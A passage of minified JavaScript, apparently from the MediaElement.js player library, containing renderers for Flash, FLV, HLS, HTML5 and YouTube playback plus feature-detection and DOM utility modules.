s={name:"flash_hls",options:{prefix:"flash_hls",filename:"mediaelement-flash-video-hls.swf"},canPlayType:function(e){return~["application/x-mpegurl","application/vnd.apple.mpegurl","audio/mpegurl","audio/hls","video/hls"].indexOf(e.toLowerCase())},create:i.create};A.renderer.add(s);var l={name:"flash_dash",options:{prefix:"flash_dash",filename:"mediaelement-flash-video-mdash.swf"},canPlayType:function(e){return~["application/dash+xml"].indexOf(e.toLowerCase())},create:i.create};A.renderer.add(l);var u={name:"flash_audio",options:{prefix:"flash_audio",filename:"mediaelement-flash-audio.swf"},canPlayType:function(e){return~["audio/mp3"].indexOf(e.toLowerCase())},create:i.create};A.renderer.add(u);var c={name:"flash_audio_ogg",options:{prefix:"flash_audio_ogg",filename:"mediaelement-flash-audio-ogg.swf"},canPlayType:function(e){return~["audio/ogg","audio/oga","audio/ogv"].indexOf(e.toLowerCase())},create:i.create};A.renderer.add(c)}},{2:2,25:25,27:27,28:28,3:3,5:5,7:7,8:8}],21:[function(e,t,n){"use strict";var y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},E=a(e(3)),b=a(e(7)),S=e(8),x=e(27),o=e(25),i=e(28),r=e(26);function a(e){return e&&e.__esModule?e:{default:e}}var w={promise:null,load:function(e){return"undefined"!=typeof flvjs?w.promise=new Promise(function(e){e()}).then(function(){w._createPlayer(e)}):(e.options.path="string"==typeof e.options.path?e.options.path:"https://cdn.jsdelivr.net/npm/flv.js@latest",w.promise=w.promise||(0,r.loadScript)(e.options.path),w.promise.then(function(){w._createPlayer(e)})),w.promise},_createPlayer:function(e){flvjs.LoggingControl.enableDebug=e.options.debug,flvjs.LoggingControl.enableVerbose=e.options.debug;var t=flvjs.createPlayer(e.options,e.configs);return E.default["__ready__"+e.id](t),t}},s={name:"native_flv",options:{prefix:"native_flv",flv:{path:"https://cdn.jsdelivr.net/npm/flv.js@latest",cors:!0,debug:!1}},canPlayType:function(e){return o.HAS_MSE&&-1<["video/x-flv","video/flv"].indexOf(e.toLowerCase())},create:function(s,a,e){var t=s.originalNode,l=s.id+"_"+a.prefix,d=null,u=null;d=t.cloneNode(!0),a=Object.assign(a,s.options);for(var n=b.default.html5media.properties,c=b.default.html5media.events.concat(["click","mouseover","mouseout"]).filter(function(e){return"error"!==e}),f=function(e){var t=(0,x.createEvent)(e.type,s);s.dispatchEvent(t)},o=function(r){var e=""+r.substring(0,1).toUpperCase()+r.substring(1);d["get"+e]=function(){return null!==u?d[r]:null},d["set"+e]=function(e){if(-1===b.default.html5media.readOnlyProperties.indexOf(r))if("src"===r){if(d[r]="object"===(void 0===e?"undefined":y(e))&&e.src?e.src:e,null!==u){var t={type:"flv"};t.url=e,t.cors=a.flv.cors,t.debug=a.flv.debug,t.path=a.flv.path;var n=a.flv.configs;u.destroy();for(var o=0,i=c.length;o<i;o++)d.removeEventListener(c[o],f);(u=w._createPlayer({options:t,configs:n,id:l})).attachMediaElement(d),u.load()}}else d[r]=e}},i=0,r=n.length;i<r;i++)o(n[i]);if(E.default["__ready__"+l]=function(e){s.flvPlayer=u=e;for(var t,i=flvjs.Events,n=0,o=c.length;n<o;n++)"loadedmetadata"===(t=c[n])&&(u.unload(),u.detachMediaElement(),u.attachMediaElement(d),u.load()),d.addEventListener(t,f);var r=function(o){i.hasOwnProperty(o)&&u.on(i[o],function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e,t){if("error"===e){var n=t[0]+": "+t[1]+" "+t[2].msg;s.generateError(n,d.src)}else{var o=(0,x.createEvent)(e,s);o.data=t,s.dispatchEvent(o)}}(i[o],t)})};for(var a in i)r(a)},e&&0<e.length)for(var p=0,m=e.length;p<m;p++)if(S.renderer.renderers[a.prefix].canPlayType(e[p].type)){d.setAttribute("src",e[p].src);break}d.setAttribute("id",l),t.parentNode.insertBefore(d,t),t.autoplay=!1,t.style.display="none";var h={type:"flv"};h.url=d.src,h.cors=a.flv.cors,h.debug=a.flv.debug,h.path=a.flv.path;var v=a.flv.configs;d.setSize=function(e,t){return d.style.width=e+"px",d.style.height=t+"px",d},d.hide=function(){return null!==u&&u.pause(),d.style.display="none",d},d.show=function(){return d.style.display="",d},d.destroy=function(){null!==u&&u.destroy()};var g=(0,x.createEvent)("rendererready",d);return s.dispatchEvent(g),s.promises.push(w.load({options:h,configs:v,id:l})),d}};i.typeChecks.push(function(e){return~e.toLowerCase().indexOf(".flv")?"video/flv":null}),S.renderer.add(s)},{25:25,26:26,27:27,28:28,3:3,7:7,8:8}],22:[function(e,t,n){"use strict";var y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},E=a(e(3)),b=a(e(7)),S=e(8),x=e(27),o=e(25),i=e(28),r=e(26);function a(e){return e&&e.__esModule?e:{default:e}}var w={promise:null,load:function(e){return"undefined"!=typeof Hls?w.promise=new Promise(function(e){e()}).then(function(){w._createPlayer(e)}):(e.options.path="string"==typeof e.options.path?e.options.path:"https://cdn.jsdelivr.net/npm/hls.js@latest",w.promise=w.promise||(0,r.loadScript)(e.options.path),w.promise.then(function(){w._createPlayer(e)})),w.promise},_createPlayer:function(e){var t=new Hls(e.options);return E.default["__ready__"+e.id](t),t}},s={name:"native_hls",options:{prefix:"native_hls",hls:{path:"https://cdn.jsdelivr.net/npm/hls.js@latest",autoStartLoad:!1,debug:!1}},canPlayType:function(e){return o.HAS_MSE&&-1<["application/x-mpegurl","application/vnd.apple.mpegurl","audio/mpegurl","audio/hls","video/hls"].indexOf(e.toLowerCase())},create:function(d,i,u){var e=d.originalNode,r=d.id+"_"+i.prefix,t=e.getAttribute("preload"),n=e.autoplay,c=null,f=null,p=0,m=u.length;f=e.cloneNode(!0),(i=Object.assign(i,d.options)).hls.autoStartLoad=t&&"none"!==t||n;for(var o=b.default.html5media.properties,h=b.default.html5media.events.concat(["click","mouseover","mouseout"]).filter(function(e){return"error"!==e}),v=function(e){var t=(0,x.createEvent)(e.type,d);d.dispatchEvent(t)},a=function(o){var e=""+o.substring(0,1).toUpperCase()+o.substring(1);f["get"+e]=function(){return null!==c?f[o]:null},f["set"+e]=function(e){if(-1===b.default.html5media.readOnlyProperties.indexOf(o))if("src"===o){if(f[o]="object"===(void 0===e?"undefined":y(e))&&e.src?e.src:e,null!==c){c.destroy();for(var t=0,n=h.length;t<n;t++)f.removeEventListener(h[t],v);(c=w._createPlayer({options:i.hls,id:r})).loadSource(e),c.attachMedia(f)}}else f[o]=e}},s=0,l=o.length;s<l;s++)a(o[s]);if(E.default["__ready__"+r]=function(e){d.hlsPlayer=c=e;for(var i=Hls.Events,t=function(e){if("loadedmetadata"===e){var t=d.originalNode.src;c.detachMedia(),c.loadSource(t),c.attachMedia(f)}f.addEventListener(e,v)},n=0,o=h.length;n<o;n++)t(h[n]);var s=void 0,l=void 0,r=function(o){i.hasOwnProperty(o)&&c.on(i[o],function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e,t){if("hlsError"===e&&(console.warn(t),(t=t[1]).fatal))switch(t.type){case"mediaError":var n=(new Date).getTime();if(!s||3e3<n-s)s=(new Date).getTime(),c.recoverMediaError();else if(!l||3e3<n-l)l=(new Date).getTime(),console.warn("Attempting to swap Audio Codec and recover from media error"),c.swapAudioCodec(),c.recoverMediaError();else{var o="Cannot recover, last media error recovery failed";d.generateError(o,f.src),console.error(o)}break;case"networkError":if("manifestLoadError"===t.details)if(p<m&&void 0!==u[p+1])f.setSrc(u[p++].src),f.load(),f.play();else{var i="Network error";d.generateError(i,u),console.error(i)}else{var r="Network error";d.generateError(r,u),console.error(r)}break;default:c.destroy()}else{var a=(0,x.createEvent)(e,d);a.data=t,d.dispatchEvent(a)}}(i[o],t)})};for(var a in i)r(a)},0<m)for(;p<m;p++)if(S.renderer.renderers[i.prefix].canPlayType(u[p].type)){f.setAttribute("src",u[p].src);break}"auto"===t||n||(f.addEventListener("play",function(){null!==c&&c.startLoad()}),f.addEventListener("pause",function(){null!==c&&c.stopLoad()})),f.setAttribute("id",r),e.parentNode.insertBefore(f,e),e.autoplay=!1,e.style.display="none",f.setSize=function(e,t){return f.style.width=e+"px",f.style.height=t+"px",f},f.hide=function(){return f.pause(),f.style.display="none",f},f.show=function(){return f.style.display="",f},f.destroy=function(){null!==c&&(c.stopLoad(),c.destroy())};var g=(0,x.createEvent)("rendererready",f);return d.dispatchEvent(g),d.promises.push(w.load({options:i.hls,id:r})),f}};i.typeChecks.push(function(e){return~e.toLowerCase().indexOf(".m3u8")?"application/x-mpegURL":null}),S.renderer.add(s)},{25:25,26:26,27:27,28:28,3:3,7:7,8:8}],23:[function(e,t,n){"use strict";var o=r(e(3)),g=r(e(2)),y=r(e(7)),E=e(8),b=e(27),i=e(25);function r(e){return e&&e.__esModule?e:{default:e}}var a={name:"html5",options:{prefix:"html5"},canPlayType:function(e){var t=g.default.createElement("video");return i.IS_ANDROID&&/\/mp(3|4)$/i.test(e)||~["application/x-mpegurl","vnd.apple.mpegurl","audio/mpegurl","audio/hls","video/hls"].indexOf(e.toLowerCase())&&i.SUPPORTS_NATIVE_HLS?"yes":t.canPlayType?t.canPlayType(e.toLowerCase()).replace(/no/,""):""},create:function(n,e,t){var o=n.id+"_"+e.prefix,i=!1,r=null;void 0===n.originalNode||null===n.originalNode?(r=g.default.createElement("audio"),n.appendChild(r)):r=n.originalNode,r.setAttribute("id",o);for(var a=y.default.html5media.properties,s=function(t){var e=""+t.substring(0,1).toUpperCase()+t.substring(1);r["get"+e]=function(){return r[t]},r["set"+e]=function(e){-1===y.default.html5media.readOnlyProperties.indexOf(t)&&(r[t]=e)}},l=0,d=a.length;l<d;l++)s(a[l]);for(var u,c=y.default.html5media.events.concat(["click","mouseover","mouseout"]).filter(function(e){return"error"!==e}),f=0,p=c.length;f<p;f++)u=c[f],r.addEventListener(u,function(e){if(i){var t=(0,b.createEvent)(e.type,e.target);n.dispatchEvent(t)}});r.setSize=function(e,t){return r.style.width=e+"px",r.style.height=t+"px",r},r.hide=function(){return i=!1,r.style.display="none",r},r.show=function(){return i=!0,r.style.display="",r};var m=0,h=t.length;if(0<h)for(;m<h;m++)if(E.renderer.renderers[e.prefix].canPlayType(t[m].type)){r.setAttribute("src",t[m].src);break}r.addEventListener("error",function(e){e&&e.target&&e.target.error&&4===e.target.error.code&&i&&(m<h&&void 0!==t[m+1]?(r.src=t[m++].src,r.load(),r.play()):n.generateError("Media error: Format(s) not supported or source(s) not found",t))});var v=(0,b.createEvent)("rendererready",r);return n.dispatchEvent(v),r}};o.default.HtmlMediaElement=y.default.HtmlMediaElement=a,E.renderer.add(a)},{2:2,25:25,27:27,3:3,7:7,8:8}],24:[function(e,t,n){"use strict";var w=a(e(3)),P=a(e(2)),T=a(e(7)),o=e(8),C=e(27),i=e(28),r=e(26);function a(e){return e&&e.__esModule?e:{default:e}}var k={isIframeStarted:!1,isIframeLoaded:!1,iframeQueue:[],enqueueIframe:function(e){k.isLoaded="undefined"!=typeof YT&&YT.loaded,k.isLoaded?k.createIframe(e):(k.loadIframeApi(),k.iframeQueue.push(e))},loadIframeApi:function(){k.isIframeStarted||((0,r.loadScript)("https://www.youtube.com/player_api"),k.isIframeStarted=!0)},iFrameReady:function(){for(k.isLoaded=!0,k.isIframeLoaded=!0;0<k.iframeQueue.length;){var e=k.iframeQueue.pop();k.createIframe(e)}},createIframe:function(e){return new YT.Player(e.containerId,e)},getYouTubeId:function(e){var t="";return 0<e.indexOf("?")?""===(t=k.getYouTubeIdFromParam(e))&&(t=k.getYouTubeIdFromUrl(e)):t=k.getYouTubeIdFromUrl(e),(t=t.substring(t.lastIndexOf("/")+1).split("?"))[0]},getYouTubeIdFromParam:function(e){if(null==e||!e.trim().length)return null;for(var t=e.split("?")[1].split("&"),n="",o=0,i=t.length;o<i;o++){var r=t[o].split("=");if("v"===r[0]){n=r[1];break}}return n},getYouTubeIdFromUrl:function(e){return null!=e&&e.trim().length?(e=e.split("?")[0]).substring(e.lastIndexOf("/")+1):null},getYouTubeNoCookieUrl:function(e){if(null==e||!e.trim().length||-1===e.indexOf("//www.youtube"))return e;var t=e.split("/");return t[2]=t[2].replace(".com","-nocookie.com"),t.join("/")}},s={name:"youtube_iframe",options:{prefix:"youtube_iframe",youtube:{autoplay:0,controls:0,disablekb:1,end:0,loop:0,modestbranding:0,playsinline:0,rel:0,showinfo:0,start:0,iv_load_policy:3,nocookie:!1,imageQuality:null}},canPlayType:function(e){return~["video/youtube","video/x-youtube"].indexOf(e.toLowerCase())},create:function(m,n,o){var h={},v=[],g=null,r=!0,a=!1,y=null;h.options=n,h.id=m.id+"_"+n.prefix,h.mediaElement=m;for(var e=T.default.html5media.properties,t=function(i){var e=""+i.substring(0,1).toUpperCase()+i.substring(1);h["get"+e]=function(){if(null!==g){switch(i){case"currentTime":return g.getCurrentTime();case"duration":return g.getDuration();case"volume":return g.getVolume()/100;case"playbackRate":return g.getPlaybackRate();case"paused":return r;case"ended":return a;case"muted":return g.isMuted();case"buffered":var e=g.getVideoLoadedFraction(),t=g.getDuration();return{start:function(){return 0},end:function(){return e*t},length:1};case"src":return g.getVideoUrl();case"readyState":return 4}return null}return null},h["set"+e]=function(e){if(null!==g)switch(i){case"src":var t="string"==typeof e?e:e[0].src,n=k.getYouTubeId(t);m.originalNode.autoplay?g.loadVideoById(n):g.cueVideoById(n);break;case"currentTime":g.seekTo(e);break;case"muted":e?g.mute():g.unMute(),setTimeout(function(){var e=(0,C.createEvent)("volumechange",h);m.dispatchEvent(e)},50);break;case"volume":e,g.setVolume(100*e),setTimeout(function(){var e=(0,C.createEvent)("volumechange",h);m.dispatchEvent(e)},50);break;case"playbackRate":g.setPlaybackRate(e),setTimeout(function(){var e=(0,C.createEvent)("ratechange",h);m.dispatchEvent(e)},50);break;case"readyState":var o=(0,C.createEvent)("canplay",h);m.dispatchEvent(o)}else v.push({type:"set",propName:i,value:e})}},i=0,s=e.length;i<s;i++)t(e[i]);for(var l=T.default.html5media.methods,d=function(e){h[e]=function(){if(null!==g)switch(e){case"play":return r=!1,g.playVideo();case"pause":return r=!0,g.pauseVideo();case"load":return null}else v.push({type:"call",methodName:e})}},u=0,c=l.length;u<c;u++)d(l[u]);var f=P.default.createElement("div");f.id=h.id,h.options.youtube.nocookie&&(m.originalNode.src=k.getYouTubeNoCookieUrl(o[0].src)),m.originalNode.parentNode.insertBefore(f,m.originalNode),m.originalNode.style.display="none";var p="audio"===m.originalNode.tagName.toLowerCase(),E=p?"1":m.originalNode.height,b=p?"1":m.originalNode.width,S=k.getYouTubeId(o[0].src),x={id:h.id,containerId:f.id,videoId:S,height:E,width:b,host:h.options.youtube&&h.options.youtube.nocookie?"https://www.youtube-nocookie.com":void 0,playerVars:Object.assign({controls:0,rel:0,disablekb:1,showinfo:0,modestbranding:0,html5:1,iv_load_policy:3},h.options.youtube),origin:w.default.location.host,events:{onReady:function(e){if(m.youTubeApi=g=e.target,m.youTubeState={paused:!0,ended:!1},v.length)for(var t=0,n=v.length;t<n;t++){var o=v[t];if("set"===o.type){var i=o.propName,r=""+i.substring(0,1).toUpperCase()+i.substring(1);h["set"+r](o.value)}else"call"===o.type&&h[o.methodName]()}y=g.getIframe(),m.originalNode.muted&&g.mute();for(var a=["mouseover","mouseout"],s=function(e){var t=(0,C.createEvent)(e.type,h);m.dispatchEvent(t)},l=0,d=a.length;l<d;l++)y.addEventListener(a[l],s,!1);for(var u=["rendererready","loadedmetadata","loadeddata","canplay"],c=0,f=u.length;c<f;c++){var p=(0,C.createEvent)(u[c],h);m.dispatchEvent(p)}},onStateChange:function(e){var t=[];switch(e.data){case-1:t=["loadedmetadata"],r=!0,a=!1;break;case 0:t=["ended"],r=!1,a=!h.options.youtube.loop,h.options.youtube.loop||h.stopInterval();break;case 1:t=["play","playing"],a=r=!1,h.startInterval();break;case 2:t=["pause"],r=!0,a=!1,h.stopInterval();break;case 3:t=["progress"],a=!1;break;case 5:t=["loadeddata","loadedmetadata","canplay"],r=!0,a=!1}for(var n=0,o=t.length;n<o;n++){var i=(0,C.createEvent)(t[n],h);m.dispatchEvent(i)}},onError:function(e){return function(e){var t="";switch(e.data){case 2:t="The request contains an invalid parameter value. Verify that video ID has 11 characters and that contains no invalid characters, such as exclamation points or asterisks.";break;case 5:t="The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.";break;case 100:t="The video requested was not found. Either video has been removed or has been marked as private.";break;case 101:case 105:t="The owner of the requested video does not allow it to be played in embedded players.";break;default:t="Unknown error."}m.generateError("Code "+e.data+": "+t,o)}(e)}}};return(p||m.originalNode.hasAttribute("playsinline"))&&(x.playerVars.playsinline=1),m.originalNode.controls&&(x.playerVars.controls=1),m.originalNode.autoplay&&(x.playerVars.autoplay=1),m.originalNode.loop&&(x.playerVars.loop=1),(x.playerVars.loop&&1===parseInt(x.playerVars.loop,10)||-1<m.originalNode.src.indexOf("loop="))&&!x.playerVars.playlist&&-1===m.originalNode.src.indexOf("playlist=")&&(x.playerVars.playlist=k.getYouTubeId(m.originalNode.src)),k.enqueueIframe(x),h.onEvent=function(e,t,n){null!=n&&(m.youTubeState=n)},h.setSize=function(e,t){null!==g&&g.setSize(e,t)},h.hide=function(){h.stopInterval(),h.pause(),y&&(y.style.display="none")},h.show=function(){y&&(y.style.display="")},h.destroy=function(){g.destroy()},h.interval=null,h.startInterval=function(){h.interval=setInterval(function(){var e=(0,C.createEvent)("timeupdate",h);m.dispatchEvent(e)},250)},h.stopInterval=function(){h.interval&&clearInterval(h.interval)},h.getPosterUrl=function(){var e=n.youtube.imageQuality,t=k.getYouTubeId(m.originalNode.src);return e&&-1<["default","hqdefault","mqdefault","sddefault","maxresdefault"].indexOf(e)&&t?"https://img.youtube.com/vi/"+t+"/"+e+".jpg":""},h}};w.default.onYouTubePlayerAPIReady=function(){k.iFrameReady()},i.typeChecks.push(function(e){return/\/\/(www\.youtube|youtu\.?be)/i.test(e)?"video/x-youtube":null}),o.renderer.add(s)},{2:2,26:26,27:27,28:28,3:3,7:7,8:8}],25:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.cancelFullScreen=n.requestFullScreen=n.isFullScreen=n.FULLSCREEN_EVENT_NAME=n.HAS_NATIVE_FULLSCREEN_ENABLED=n.HAS_TRUE_NATIVE_FULLSCREEN=n.HAS_IOS_FULLSCREEN=n.HAS_MS_NATIVE_FULLSCREEN=n.HAS_MOZ_NATIVE_FULLSCREEN=n.HAS_WEBKIT_NATIVE_FULLSCREEN=n.HAS_NATIVE_FULLSCREEN=n.SUPPORTS_NATIVE_HLS=n.SUPPORT_PASSIVE_EVENT=n.SUPPORT_POINTER_EVENTS=n.HAS_MSE=n.IS_STOCK_ANDROID=n.IS_SAFARI=n.IS_FIREFOX=n.IS_CHROME=n.IS_EDGE=n.IS_IE=n.IS_ANDROID=n.IS_IOS=n.IS_IPOD=n.IS_IPHONE=n.IS_IPAD=n.UA=n.NAV=void 0;var i=a(e(3)),r=a(e(2)),o=a(e(7));function a(e){return e&&e.__esModule?e:{default:e}}for(var s=n.NAV=i.default.navigator,l=n.UA=s.userAgent.toLowerCase(),d=n.IS_IPAD=/ipad/i.test(l)&&!i.default.MSStream,u=n.IS_IPHONE=/iphone/i.test(l)&&!i.default.MSStream,c=n.IS_IPOD=/ipod/i.test(l)&&!i.default.MSStream,f=(n.IS_IOS=/ipad|iphone|ipod/i.test(l)&&!i.default.MSStream,n.IS_ANDROID=/android/i.test(l)),p=n.IS_IE=/(trident|microsoft)/i.test(s.appName),m=(n.IS_EDGE="msLaunchUri"in s&&!("documentMode"in r.default)),h=n.IS_CHROME=/chrome/i.test(l),v=n.IS_FIREFOX=/firefox/i.test(l),g=n.IS_SAFARI=/safari/i.test(l)&&!h,y=n.IS_STOCK_ANDROID=/^mozilla\/\d+\.\d+\s\(linux;\su;/i.test(l),E=(n.HAS_MSE="MediaSource"in i.default),b=n.SUPPORT_POINTER_EVENTS=function(){var e=r.default.createElement("x"),t=r.default.documentElement,n=i.default.getComputedStyle;if(!("pointerEvents"in e.style))return!1;e.style.pointerEvents="auto",e.style.pointerEvents="x",t.appendChild(e);var o=n&&"auto"===(n(e,"")||{}).pointerEvents;return e.remove(),!!o}(),S=n.SUPPORT_PASSIVE_EVENT=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});i.default.addEventListener("test",null,t)}catch(e){}return e}(),x=["source","track","audio","video"],w=void 0,P=0,T=x.length;P<T;P++)w=r.default.createElement(x[P]);var C=n.SUPPORTS_NATIVE_HLS=g||p&&/edge/i.test(l),k=void 0!==w.webkitEnterFullscreen,_=void 0!==w.requestFullscreen;k&&/mac os x 10_5/i.test(l)&&(k=_=!1);var N=void 0!==w.webkitRequestFullScreen,A=void 0!==w.mozRequestFullScreen,L=void 0!==w.msRequestFullscreen,F=N||A||L,j=F,I="",M=void 0,O=void 0,D=void 0;A?j=r.default.mozFullScreenEnabled:L&&(j=r.default.msFullscreenEnabled),h&&(k=!1),F&&(N?I="webkitfullscreenchange":A?I="fullscreenchange":L&&(I="MSFullscreenChange"),n.isFullScreen=M=function(){return A?r.default.mozFullScreen:N?r.default.webkitIsFullScreen:L?null!==r.default.msFullscreenElement:void 0},n.requestFullScreen=O=function(e){N?e.webkitRequestFullScreen():A?e.mozRequestFullScreen():L&&e.msRequestFullscreen()},n.cancelFullScreen=D=function(){N?r.default.webkitCancelFullScreen():A?r.default.mozCancelFullScreen():L&&r.default.msExitFullscreen()});var R=n.HAS_NATIVE_FULLSCREEN=_,V=n.HAS_WEBKIT_NATIVE_FULLSCREEN=N,H=n.HAS_MOZ_NATIVE_FULLSCREEN=A,U=n.HAS_MS_NATIVE_FULLSCREEN=L,q=n.HAS_IOS_FULLSCREEN=k,B=n.HAS_TRUE_NATIVE_FULLSCREEN=F,z=n.HAS_NATIVE_FULLSCREEN_ENABLED=j,W=n.FULLSCREEN_EVENT_NAME=I;n.isFullScreen=M,n.requestFullScreen=O,n.cancelFullScreen=D,o.default.Features=o.default.Features||{},o.default.Features.isiPad=d,o.default.Features.isiPod=c,o.default.Features.isiPhone=u,o.default.Features.isiOS=o.default.Features.isiPhone||o.default.Features.isiPad,o.default.Features.isAndroid=f,o.default.Features.isIE=p,o.default.Features.isEdge=m,o.default.Features.isChrome=h,o.default.Features.isFirefox=v,o.default.Features.isSafari=g,o.default.Features.isStockAndroid=y,o.default.Features.hasMSE=E,o.default.Features.supportsNativeHLS=C,o.default.Features.supportsPointerEvents=b,o.default.Features.supportsPassiveEvent=S,o.default.Features.hasiOSFullScreen=q,o.default.Features.hasNativeFullscreen=R,o.default.Features.hasWebkitNativeFullScreen=V,o.default.Features.hasMozNativeFullScreen=H,o.default.Features.hasMsNativeFullScreen=U,o.default.Features.hasTrueNativeFullScreen=B,o.default.Features.nativeFullScreenEnabled=z,o.default.Features.fullScreenEventName=W,o.default.Features.isFullScreen=M,o.default.Features.requestFullScreen=O,o.default.Features.cancelFullScreen=D},{2:2,3:3,7:7}],26:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.removeClass=n.addClass=n.hasClass=void 0,n.loadScript=a,n.offset=s,n.toggleClass=h,n.fadeOut=v,n.fadeIn=g,n.siblings=y,n.visible=E,n.ajax=b;var l=r(e(3)),i=r(e(2)),o=r(e(7));function r(e){return e&&e.__esModule?e:{default:e}}function a(o){return new Promise(function(e,t){var n=i.default.createElement("script");n.src=o,n.async=!0,n.onload=function(){n.remove(),e()},n.onerror=function(){n.remove(),t()},i.default.head.appendChild(n)})}function s(e){var t=e.getBoundingClientRect(),n=l.default.pageXOffset||i.default.documentElement.scrollLeft,o=l.default.pageYOffset||i.default.documentElement.scrollTop;return{top:t.top+o,left:t.left+n}}var d=void 0,u=void 0,c=void 0;"classList"in i.default.documentElement?(d=function(e,t){return void 0!==e.classList&&e.classList.contains(t)},u=function(e,t){return e.classList.add(t)},c=function(e,t){return e.classList.remove(t)}):(d=function(e,t){return new RegExp("\\b"+t+"\\b").test(e.className)},u=function(e,t){f(e,t)||(e.className+=" "+t)},c=function(e,t){e.className=e.className.replace(new RegExp("\\b"+t+"\\b","g"),"")});var f=n.hasClass=d,p=n.addClass=u,m=n.removeClass=c;function h(e,t){f(e,t)?m(e,t):p(e,t)}function v(i){var r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:400,a=arguments[2];i.style.opacity||(i.style.opacity=1);var s=null;l.default.requestAnimationFrame(function e(t){var n=t-(s=s||t),o=parseFloat(1-n/r,2);i.style.opacity=o<0?0:o,r<n?a&&"function"==typeof a&&a():l.default.requestAnimationFrame(e)})}function g(i){var r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:400,a=arguments[2];i.style.opacity||(i.style.opacity=0);var s=null;l.default.requestAnimationFrame(function e(t){var n=t-(s=s||t),o=parseFloat(n/r,2);i.style.opacity=1<o?1:o,r<n?a&&"function"==typeof a&&a():l.default.requestAnimationFrame(e)})}function y(e,t){var n=[];for(e=e.parentNode.firstChild;t&&!t(e)||n.push(e),e=e.nextSibling;);return n}function E(e){return void 0!==e.getClientRects&&"function"===e.getClientRects?!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length):!(!e.offsetWidth&&!e.offsetHeight)}function b(e,t,n,o){var i=l.default.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),r="application/x-www-form-urlencoded; charset=UTF-8",a=!1,s="*/".concat("*");switch(t){case"text":r="text/plain";break;case"json":r="application/json, text/javascript";break;case"html":r="text/html";break;case"xml":r="application/xml, text/xml"}"application/x-www-form-urlencoded"!==r&&(s=r+", */*; q=0.01"),i&&(i.open("GET",e,!0),i.setRequestHeader("Accept",s),i.onreadystatechange=function(){if(!a&&4===i.readyState)if(200===i.status){a=!0;var e=void 0;switch(t){case"json":e=JSON.parse(i.responseText);break;case"xml":e=i.responseXML;break;default:e=i.responseText}n(e)}else"function"==typeof o&&o(i.status)},i.send())}o.default.Utils=o.default.Utils||{},o.default.Utils.offset=s,o.default.Utils.hasClass=f,o.default.Utils.addClass=p,o.default.Utils.removeClass=m,o.default.Utils.toggleClass=h,o.default.Utils.fadeIn=g,o.default.Utils.fadeOut=v,o.default.Utils.siblings=y,o.default.Utils.visible=E,o.default.Utils.ajax=b,o.default.Utils.loadScript=a},{2:2,3:3,7:7}],27:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.escapeHTML=a,n.debounce=s,n.isObjectEmpty=l,n.splitEvents=d,n.createEvent=u,n.isNodeAfter=c,n.isString=f;var o,i=e(7),r=(o=i)&&o.__esModule?o:{default:o};function a(e){if("string"!=typeof e)throw new Error("Argument passed must be a string");var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};return e.replace(/[&<>"]/g,function(e){return t[e]})}function s(o,i){var r=this,a=arguments,s=2<arguments.length&&void 0!==arguments[2]&&arguments[2];if("function"!=typeof o)throw new Error("First argument must be a function");if("number"!=typeof i)throw new Error("Second argument must be a numeric value");var l=void 0;return function(){var e=r,t=a,n=s&&!l;clearTimeout(l),l=setTimeout(function(){l=null,s||o.apply(e,t)},i),n&&o.apply(e,t)}}function l(e){return Object.getOwnPropertyNames(e).length<=0}function d(e,n){var o=/^((after|before)print|(before)?unload|hashchange|message|o(ff|n)line|page(hide|show)|popstate|resize|storage)\b/,i={d:[],w:[]};return(e||"").split(" ").forEach(function(e){var t=e+(n?"."+n:"");t.startsWith(".")?(i.d.push(t),i.w.push(t)):i[o.test(e)?"w":"d"].push(t)}),i.d=i.d.join(" "),i.w=i.w.join(" "),i}function u(e,t){if("string"!=typeof e)throw new Error("Event name must be a string");var n=e.match(/([a-z]+\.([a-z]+))/i),o={target:t};return null!==n&&(e=n[1],o.namespace=n[2]),new window.CustomEvent(e,{detail:o})}function c(e,t){return!!(e&&t&&2&e.compareDocumentPosition(t))}function f(e){return"string"==typeof e}r.default.Utils=r.default.Utils||{},r.default.Utils.escapeHTML=a,r.default.Utils.debounce=s,r.default.Utils.isObjectEmpty=l,r.default.Utils.splitEvents=d,r.default.Utils.createEvent=u,r.default.Utils.isNodeAfter=c,r.default.Utils.isString=f},{7:7}],28:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.typeChecks=void 0,n.absolutizeUrl=l,n.formatType=d,n.getMimeFromType=u,n.getTypeFromFile=c,n.getExtension=f,n.normalizeExtension=p;var o,i=e(7),r=(o=i)&&o.__esModule?o:{default:o},a=e(27);var s=n.typeChecks=[];function l(e){if("string"!=typeof e)throw new Error("`url` argument must be a string");var t=document.createElement("div");return t.innerHTML='<a href="'+(0,a.escapeHTML)(e)+'">x</a>',t.firstChild.href}function d(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"";return e&&!t?c(e):t}function u(e){if("string"!=typeof e)throw new Error("`type` argument must be a string");return e&&-1<e.indexOf(";")?e.substr(0,e.indexOf(";")):e}function c(e){if("string"!=typeof e)throw new Error("`url` argument must be a string");for(var t=0,n=s.length;t<n;t++){var o=s[t](e);if(o)return o}var i=p(f(e)),r="video/mp4";return i&&(~["mp4","m4v","ogg","ogv","webm","flv","mpeg"].indexOf(i)?r="video/"+i:"mov"===i?r="video/quicktime":~["mp3","oga","wav","mid","midi"].indexOf(i)&&(r="audio/"+i)),r}function f(e){if("string"!=typeof e)throw new Error("`url` argument must be a string");var 